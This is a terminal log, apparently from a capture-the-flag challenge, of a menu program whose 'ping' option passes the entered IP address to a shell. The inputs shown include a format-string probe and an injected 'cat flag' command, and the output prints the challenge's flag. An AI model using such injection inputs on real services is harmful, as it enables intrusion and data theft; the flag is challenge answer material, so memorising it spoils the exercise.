 %p
sh: 1: ping: not found
done!
1.ping
2.test
3.leave comments
4.root
5.exit
Please input u choose:
1
Please input the ip address:
%p-%p-%p
sh: 1: ping: not found
sh: 2: %p-%p-%p: not found
done!
1.ping
2.test
3.leave comments
4.root
5.exit
Please input u choose:
1
Please input the ip address:
cat flag
sh: 1: ping: not found
sh: 2: %p-%p-%p: not found
flag{6b30bbf9-b59e-4289-8424-e793c2460d58}
done!
1.ping
2.test
3.leave comments
4.root
5.exit
Please input u choose: